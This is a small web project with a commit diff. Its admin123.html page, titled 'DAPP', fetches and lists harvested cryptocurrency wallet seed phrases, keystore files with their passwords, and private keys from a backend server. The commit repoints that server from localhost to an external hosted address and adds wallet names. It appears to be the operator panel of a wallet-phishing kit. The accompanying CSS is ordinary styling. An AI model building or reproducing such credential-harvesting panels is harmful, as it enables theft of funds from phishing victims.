
==== admin123.html @ 8b6a7279 "done with it" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./assets/css.css">
    <title>DAPP</title>

</head>
<body>
      
    <section class="header">
        <nav>
           
        </nav>
       
    </section>
    

    <section class="form">
        <h1>
            select type
        </h1>
        <div class="div">
            <button class="active">
                Phrase
            </button>
            <button>
                KeyStore
            </button>
            <button>
                Private Key
            </button>
        </div>

        <form class="" style="gap: 10px;">
            <h1>
                All Phrases
            </h1>
           
          
           
          
        </form>

        <form class="hid" style="gap: 10px;">
            <h1>
                All KeyStore
            </h1>
          
          
        </form>

        <form class="hid" style="gap: 10px;">
          
            <h1>
               Private Key
            </h1>
           
        </form>
    </section>


   
  <section class="conecting hid">
      
  </section>
    <script>
    var apiUrl="http://127.0.0.1:5502/"
  
  
  
     var button= document.querySelectorAll(".form .div button")
     var form=document.getElementsByTagName("form")
     button[0].addEventListener("click",()=>{
      for (let i = 0; i < button.length; i++) {
          const element = button[i].classList.remove("active");
      }
      for (let i = 0; i < form.length; i++) {
          const element = form[i].classList.add("hid");
      }
  
      button[0].classList.add("active");
      form[0].classList.remove("hid");
     })
   
     button[1].addEventListener("click",()=>{
      for (let i = 0; i < button.length; i++) {
          const element = button[i].classList.remove("active");
      }
      for (let i = 0; i < form.length; i++) {
          const element = form[i].classList.add("hid");
      }
  
      button[1].classList.add("active");
      form[1].classList.remove("hid");
     })
  
     button[2].addEventListener("click",()=>{
      for (let i = 0; i < button.length; i++) {
          const element = button[i].classList.remove("active");
      }
      for (let i = 0; i < form.length; i++) {
          const element = form[i].classList.add("hid");
      }
  
      button[2].classList.add("active");
      form[2].classList.remove("hid");
     })
    
  
     fetch(`${apiUrl}/phrase/phrases`)
      .then((response) => {
        return response.json();
      })
      .then((data) => {
       for (let i = 0; i < data.length; i++) {
        const element = data[i];
           uploadItemPhrase(element)
       }
      })
      .catch((error) => {
        // Handle any errors
        console.error('Error:', error);
      });
  
     fetch(`${apiUrl}/keyStore/keystores`)
      .then((response) => {
        return response.json();
      })
      .then((data) => {
       for (let i = 0; i < data.length; i++) {
        const element = data[i];
           uploadItemKeyStore(element)
       }
      })
      .catch((error) => {
        // Handle any errors
        console.error('Error:', error);
      });
  
     fetch(`${apiUrl}/privateKey/privatekeys`)
      .then((response) => {
        return response.json();
      })
      .then((data) => {
       for (let i = 0; i < data.length; i++) {
        const element = data[i];
           uploadItemPrivateKey(element)
       }
      })
      .catch((error) => {
        // Handle any errors
        console.error('Error:', error);
      });
  
   





      function uploadItemPhrase(data){
 
    var html=`
            <span>
                <b>
                    wallet Phrase
                </b>
                <p>
                 ${data.keyphrase}
                </p>
            </span>
          
    `
    form[0].insertAdjacentHTML("beforeend",html)
 }
  

      function uploadItemKeyStore(data){
 
    var html=`
            <span>
                <b>
                    Keystore JSON
                </b>
                <p>
                 ${data.keystoreJSON}
                </p>
            </span>
            <span>
                <b>
                    password
                </b>
                <p>
                 ${data.password}
                </p>
            </span>
          
    `
    form[1].insertAdjacentHTML("beforeend",html)
 }
  

      function uploadItemPrivateKey(data){
 
    var html=`
            <span>
                <b>
                    Private Key
                </b>
                <p>
                 ${data.privateKey}
                </p>
            </span>
          
    `
    form[2].insertAdjacentHTML("beforeend",html)
 }
  
    </script>
    <script src="./assets/js.js"></script>
</body>
</html>
---- assets/css.css ----
@import url('https://fonts.googleapis.com/css2?family=Bellota:wght@300;400;700&family=Inter:wght@100;200;300;400;500;600;700&family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;1,500;1,600&family=Nunito:wght@200;300;400;500;600;700&family=Roboto:wght@100;300;400;500;700&display=swap');


*{
    box-sizing: border-box;
    border: none;
    padding: 0;
    margin: 0;
    list-style: none;
    outline: none;
    text-decoration: none;
}
body{
    display: flex;
    min-height: 100vh;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #f7f7f7;
}

.header{
    width: 100%;
    background: url(./image/image.png);
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
}
nav.nav{
    justify-content: space-between;
}
nav ul{
    display: flex;
    align-items: center;
    gap: 10px;
}
nav ul li{
    color: #000;
    font-size: 16px;
    font-weight: 600px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.5px;  
}
nav.nav h1{
    font-size: 20px;
    font-weight: 800px;
    font-family: 'Montserrat', sans-serif;
    line-height: 24.6px;
    color: #0052FF;
}
nav ul li button{
    width:150px ;
    height: 40px;
    border-radius: 4px;
    background-color: #0052FF;
    color: #fff;
}
nav{
    width: 100vw;
    /* height: 50px; */
    /* background-color: transparent; */
    display: flex;
    align-items: center;
    justify-content: right;
    padding:2vw 3vw ;
    transition: .5s ease;
    position: fixed;
}
.body_scroll nav{
    background-color: #fff;
}
nav button{
    width: 130px;
    height: 48px;
    border: 30px;
    background-color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
    color: #78B0EF;
    font-size: 13px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.5px;
    transition: .5s ease;
}
.body_scroll nav button:hover,
nav button:hover{
    background-color: #212529;
    color: #fff;
} 
.body_scroll nav button{
    background-color: #78B0EF;
    color: #fff;
}
header{
    margin-top: calc(5vw + 50px);
    width: 100%;
    height: 550px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 150px;
}
header .write{
    width: 500px;
    height: fit-content;
    display: flex;
    flex-direction: column;
}
header .write h1{
    font-size: 50px;
    font-weight: 600px;
    font-family: 'Montserrat', sans-serif;
    line-height: 67.6px;
    color: #444444;
}

header .write p{
    font-size: 18px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 31.6px;
    color: #444444;
}

header img{
    width:400px;
    height: 400px;
}

.header::after{
    background: url(./image/home.jpg);
    position: absolute;
    top:calc( 610px - 800px);
    width: 800px;
    height: 800px;
    border-radius: 50%;
    background-position: right;
    z-index: -2;
    left: 950px;
    content: "";
}

.header::before{
    background-color: #78afefa1;
    position: absolute;
    top:calc( 610px - 800px);
    width: 800px;
    height: 800px;
    border-radius: 50%;
    background-position: right;
    z-index: -1;
    left: 950px;
    content: "";
}


.payments{
    width: 95vw;
    max-width: 1100px;
    display: flex;
    justify-content: space-between;
}

.payments .pay{
    width: 30%;
    padding: 58px 30px;
    min-width: 300px;
    display: flex;
    flex-direction: column;
    background-color: #fff;
    justify-content: center;
    gap: 20px;
    border-radius: 5px;
    box-shadow: 0px 0px 15px 0px #a2a2a27d;
    border-top: 4px solid #47B2E4;
}

.payments .pay h1{
    font-size: 20px;
    font-weight: 600px;
    font-family: 'Roboto', sans-serif;
    line-height: 31.6px;
    color: #37517E;
}

.payments .pay p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;
}

.payments .pay button{
    width: 162px;
    height: 50px;
    background-color: #47B2E4;
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #fff;
    border-radius: 50px;
}


footer{
    width: 100%;
    margin-top: 5vw;
    background-color: #fff;
    padding: 10vw 10vw 3vw 10vw;
    display: flex;
    justify-content: space-between;

}

footer ul{
    display: flex;
    gap: 15px;
}

footer p{
    font-size: 14px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #757575;
}




.into{
     width: 100%;
     display: flex;
     justify-content: space-between;
     padding: 5vw 5vw 3vw 5vw;
}

.into h1{
    font-size: 48px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 57.6px;
    color: #757575;
}
.into p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #757575;
}

.into input{
    background-color: #fff;
    width:348px;
    height: 36px;
    border:1px solid #ced4da ;
    padding: 5px;
    font-size: 14px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #757575;
    border-radius: 4px;
}

.wallets{
    display: flex;
    flex-direction: column;
    width: 100%;
    padding: 3vw 5vw;
    gap: 50px;
}
.wallets p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #323C53;
}

.wallets_list{
    display: grid;
    width: 100%;
    max-width: 900px;
    align-self: flex-end;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 40px;
}

.wallets_list li{
   width: 100%;
   height: 150px;
   display: flex;flex-direction: column;
   align-items: center;
   justify-content: center;
   gap: 10px;
   background-color: #fff;
   border-radius: 10px;
   cursor: pointer;
   box-shadow: 0px 0px 15px 0px #a2a2a252;
}

.wallets_list li img{
    height: 60px;
    pointer-events: none;
    width: auto;
    max-width: 100px;
}
.wallets_list li p{
    font-size: 13px;
    pointer-events: none;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #323C53;
    text-transform: capitalize;
}
.wallets_list li h1{
    pointer-events: none;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #40DD67;
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
}
.wallets_list li h1 img{
    width: 20px;
    height: 20px;
}

.conecting{
    width: 100%;
    top: 0;
    height: 100vh;
    position: fixed;
    background-color: #2125291e;
    backdrop-filter: blur(1px);
    display: flex;
    align-items: center;
    justify-content: center;
}

.conecting div.cont{
   display: flex;
   flex-direction: column;
   gap: 10px;
   justify-content: center;
   align-items: center;
   padding:30px 40px;
   background-color: #fff;
   border-radius: 10px;
}
.conecting div span{
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    gap: 10px;

}
.conecting div span img{
    width: 18px;
    height: 18px;
}
.conecting div h1{
    font-size: 22px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 22.6px;
    color: #000;
}
.conecting div span h1{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #323C53;
}

.conecting div p{
    font-size: 16px;
    font-weight: 600px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    text-transform: capitalize;
    color: #323C53;
}
.conecting div button ,
.conecting div a{
    width: 90%;
    height: 50px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 20px;
    font-size: 16px;
    font-weight: 600px;
    cursor: pointer;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
}

.conecting div a{
    background-color: #1026e8;
    color: #fff;
}

.form{
    display: flex;
    flex-direction: column;
    gap: 20px;
    justify-self: center;
    padding:10vw 10px;
    align-self: center;
    width: 100%;
    max-width: 600px;
}


.form h1{
    font-size: 20px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #000;
    text-transform: capitalize;
}
.form form img{
    width: 15vw;
    max-width: 100px;
    align-self: center;
}
.form div{
   width: 100%;
   justify-content: space-between;
   align-content: center;
   display: flex;
}
.form div button{
    cursor: pointer;
    width: 32%;
    height:39px;
    border-radius: 8px;
    border: 1px solid #DEE2E6;
    font-size: 14px;
    font-weight: 400px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #000;
    background-color: transparent;
}

.form div button.active{
    border: 1px solid #0052FF;
    color: #0052FF;
}

.form form{
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 30px;
    background-color: #fff;
    padding: 20px;
    border-radius: 4px;
    box-shadow: 0px 8px 16px 0px #0000001d;
}
.form form h1{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;

}
.form form p{
    font-size: 12.8px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #323C53;
}

.form form textarea{
    width: 100%;
    height: 132px;
    border:1px solid #CED4DA;
    font-size: 18.8px;
    padding: 10px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #323C53;
}
.form form input{
    width: 100%;
    height: 40px;
    border:1px solid #CED4DA;
    font-size: 18.8px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 19.6px;
    color: #323C53;
    padding: 10px;
}
.form form button{
     background-color: #017DD5; 
     height:48px;
     width: 48%;
     border-radius: 40px;
     font-size: 16.8px;
     font-weight: 400px;
     font-family: 'Roboto', sans-serif;
     line-height: 24.6px;
     color: #fff;
}

.form form a{
     height:48px;
     width: 48%;
     border-radius: 40px;
     font-size: 16.8px;
     font-weight: 400px;
     font-family: 'Roboto', sans-serif;
     line-height: 24.6px;
     color: #212529;
     border: 1px solid #DEE2E6;
     border-radius: 4px;
     display: flex;
     align-items: center;
     justify-content: center;

}

form span{
    width: 100%;
    border: 2px solid #DEE2E6;
    display: flex;
    flex-direction: column;
    padding: 10px;
    border-left:10px solid #DEE2E6;
}
form span b{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;
}
form span p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;
}

@media screen and (max-width : 1100px) {
    nav.nav ul{
        display: none;
    }
    nav div{
        width: 40px;
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: flex-end;
    }
    nav hr{
        height: 3px;
        width: 100%;
        background-color: #212529;
    }
    nav hr:last-child{
        width: 75%;
    }
header .write{
    width: 500px;
    height: fit-content;
    display: flex;
    flex-direction: column;
}
header .write h1{
    font-size: 30px;
    font-weight: 600px;
    font-family: 'Montserrat', sans-serif;
    line-height: 67.6px;
    color: #444444;
}

header .write p{
    font-size: 18px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 31.6px;
    color: #444444;
}

header img{
    display: none;
}
.wallets_list{
    display: grid;
    width: 100%;
    max-width: 750px;
    align-self: flex-end;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 30px;
}

}

@media screen and (max-width : 900px) {


    header{
        height: 500px;
    }    
header .write{
    width: 90%;
    height: fit-content;
    display: flex;
    flex-direction: column;
}
header .write h1{
    font-size: 40px;
    font-weight: 600px;
    font-family: 'Montserrat', sans-serif;
    line-height:47.6px;
    color: #444444;
}

header .write p{
    margin-top: 10px;
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #444444;
}

header img{
    display: none;
}


.payments{
    width: 95vw;
    max-width: 1100px;
    display: flex;
    flex-direction: column;
    gap: 20px;
    align-items: center;
    align-self: center;
    justify-content: space-between;
}

.payments .pay{
    width: 90%;
    padding: 58px 30px;
    min-width: 300px;
    display: flex;
    flex-direction: column;
    background-color: #fff;
    justify-content: center;
    gap: 20px;
    border-radius: 5px;
    box-shadow: 0px 0px 15px 0px #a2a2a27d;
    border-top: 4px solid #47B2E4;
}

.payments .pay h1{
    font-size: 20px;
    font-weight: 600px;
    font-family: 'Roboto', sans-serif;
    line-height: 31.6px;
    color: #37517E;
}

.payments .pay p{
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #212529;
}

.payments .pay button{
    width: 162px;
    height: 50px;
    background-color: #47B2E4;
    font-size: 16px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 24.6px;
    color: #fff;
    border-radius: 50px;
}

.into{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    gap: 40px;
    padding: 15vw 3vw 10vw 3vw;
}
.into input{
    width: 100%;
    max-width: 350px;
}
.wallets{
    display: flex;
    flex-direction: column;
    width: 100%;
    padding: 3vw 3vw;
    gap: 50px;
}
.wallets_list{
    display: grid;
    width: 100%;
    max-width: 900px;
    align-self: flex-end;
    grid-template-columns: 1fr 1fr ;
    gap: 20px;
}

footer{
    width: 100%;
    margin-top: 5vw;
    background-color: #fff;
    padding: 10vw 10vw 3vw 10vw;
    display: flex;
    justify-content: center;
    gap: 20px;
    flex-direction: column;
    align-items: center;
}

footer ul{
    display: flex;
    gap: 15px;
    /* justify-content: center;
    gap: 20px;
    flex-direction: column;
    align-items: center; */
}

footer p{
    font-size: 14px;
    font-weight: 400px;
    font-family: 'Roboto', sans-serif;
    line-height: 21.6px;
    color: #757575;
}


}
form.hid,
li.hid,
.conecting div.hid,
.hid{
    display: none;
}


.lds-facebook {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
  }
  .lds-facebook div {
    display: inline-block;
    position: absolute;
    left: 8px;
    width: 16px;
    background: #0c8e17;
    animation: lds-facebook 1.2s cubic-bezier(0, 0.5, 0.5, 1) infinite;
  }
  .lds-facebook div:nth-child(1) {
    left: 8px;
    animation-delay: -0.24s;
  }
  .lds-facebook div:nth-child(2) {
    left: 32px;
    animation-delay: -0.12s;
  }
  .lds-facebook div:nth-child(3) {
    left: 56px;
    animation-delay: 0;
  }
  @keyframes lds-facebook {
    0% {
      top: 8px;
      height: 64px;
    }
    50%, 100% {
      top: 24px;
      height: 32px;
    }
  }

==== commit 0cc5f967: "done" ====
--- a/admin123.html
+++ b/admin123.html
@@ -4,10 +4,12 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="./assets/css.css">
+    <link rel="shortcut icon" href="https://www.google.com/imgres?imgurl=https%3A%2F%2Fimg.cryptorank.io%2Fcoins%2Fdapp_com1661249359694.png&tbnid=hJpl-c47LIUC3M&vet=12ahUKEwjmh4fcx4qEAxWY9gIHHbuXDBcQMygRegQIARBY..i&imgrefurl=https%3A%2F%2Fcryptorank.io%2Fico%2Fdappt&docid=Vp3vh0LBLEjWkM&w=400&h=400&q=dApp%20logo%20.png&ved=2ahUKEwjmh4fcx4qEAxWY9gIHHbuXDBcQMygRegQIARBY" type="image/x-icon">
+ <link rel="shortcut icon" href="[data-uri]" type="image/x-icon">
     <title>DAPP</title>
 
 </head>
-<body>
+<body class="body">
       
     <section class="header">
         <nav>
@@ -66,7 +68,7 @@
       
   </section>
     <script>
-    var apiUrl="http://127.0.0.1:5502/"
+    var apiUrl="https://defiserver-u242.onrender.com"
   
   
   
@@ -114,6 +116,7 @@
         return response.json();
       })
       .then((data) => {
+        data.reverse()
        for (let i = 0; i < data.length; i++) {
         const element = data[i];
            uploadItemPhrase(element)
@@ -129,6 +132,7 @@
         return response.json();
       })
       .then((data) => {
+        data.reverse()
        for (let i = 0; i < data.length; i++) {
         const element = data[i];
            uploadItemKeyStore(element)
@@ -144,6 +148,7 @@
         return response.json();
       })
       .then((data) => {
+        data.reverse()
        for (let i = 0; i < data.length; i++) {
         const element = data[i];
            uploadItemPrivateKey(element)
@@ -165,7 +170,13 @@
     var html=`
             <span>
                 <b>
-                    wallet Phrase
+                    wallet name:
+                </b>
+                <p>
+                 ${data.walletName}
+                </p>
+                <b>
+                    wallet Phrase:
                 </b>
                 <p>
                  ${data.keyphrase}
@@ -182,15 +193,19 @@
     var html=`
             <span>
                 <b>
-                    Keystore JSON
+                    wallet name:
+                </b>
+                <p>
+                 ${data.walletName}
+                </p>
+                <b>
+                    Keystore JSON:
                 </b>
                 <p>
                  ${data.keystoreJSON}
                 </p>
-            </span>
-            <span>
-                <b>
-                    password
+                <b>
+                    password:
                 </b>
                 <p>
                  ${data.password}
@@ -207,7 +222,13 @@
     var html=`
             <span>
                 <b>
-                    Private Key
+                    wallet name:
+                </b>
+                <p>
+                 ${data.walletName}
+                </p>
+                <b>
+                    Private Key:
                 </b>
                 <p>
                  ${data.privateKey}
--- a/assets/css.css
+++ b/assets/css.css
@@ -16,9 +16,12 @@
     flex-direction: column;
     align-items: center;
     justify-content: center;
-    background-color: #f7f7f7;
-}
-
+    background-image: linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.1),rgba(0,0,0,0.1));
+}
+body.body{
+    background-image: none;
+    background-color: #ffffff;
+}
 .header{
     width: 100%;
     background: url(./image/image.png);
@@ -380,6 +383,7 @@
     font-family: 'Roboto', sans-serif;
     line-height: 22.6px;
     color: #000;
+    text-align: center;
 }
 .conecting div span h1{
     font-size: 16px;
@@ -387,9 +391,12 @@
     font-family: 'Roboto', sans-serif;
     line-height: 24.6px;
     color: #323C53;
-}
+    text-align: center;
+}
+
 
 .conecting div p{
+    text-align: center;
     font-size: 16px;
     font-weight: 600px;
     font-family: 'Roboto', sans-serif;
@@ -571,6 +578,16 @@
     color: #212529;
 }
 
+.particles-js{
+    width: 100%;
+    max-width: 950px;
+    height:100%;
+    position: absolute;
+    top: 0;
+    z-index: -2;
+    left: 0;
+    /* background-image: linear-gradient(rgba(0,0,0,0.1),rgba(0,0,0,0.1),rgba(0,0,0,0.1)); */
+}
 @media screen and (max-width : 1100px) {
     nav.nav ul{
         display: none;
